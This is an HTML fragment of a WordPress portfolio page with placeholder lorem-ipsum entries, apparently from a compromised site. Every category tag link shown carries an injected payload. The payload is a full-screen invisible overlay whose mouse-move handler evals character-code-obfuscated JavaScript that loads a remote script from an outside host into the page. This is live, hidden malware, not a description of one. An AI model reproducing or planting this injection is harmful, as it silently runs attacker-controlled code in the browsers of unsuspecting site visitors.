			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat-5/" rel="tag">Cat 5</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/donec-ornare-turpis-eget/">Donec Ore Turis Eget</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat-5/" rel="tag">Cat 5</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T17:00:15+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis &#91;...&#93;</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

					
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-191 cat1 cat2 cat3 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/mauris-fringilla-voluts/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.autocaresjosegonzalez.com/wp-content/uploads/2013/10/portfolio_6.jpg" data-id="191" data-rel="iLightbox[gallery]" data-title="portfolio_6" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/mauris-fringilla-voluts/">
					Mauris Fringilla Voluts				</a>
			</h4>
		
							
			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/mauris-fringilla-voluts/">Mauris Fringilla Voluts</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T16:54:02+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricie est justos.</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

					
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-195 cat1 cat3 cat4 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/proin-sodales-quam/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_2.jpg" data-id="195" data-rel="iLightbox[gallery]" data-title="portfolio_2" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/proin-sodales-quam/">
					Proin Sodales Quam				</a>
			</h4>
		
							
			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat4/" rel="tag">Cat 4</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/proin-sodales-quam/">Proin Sodales Quam</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a 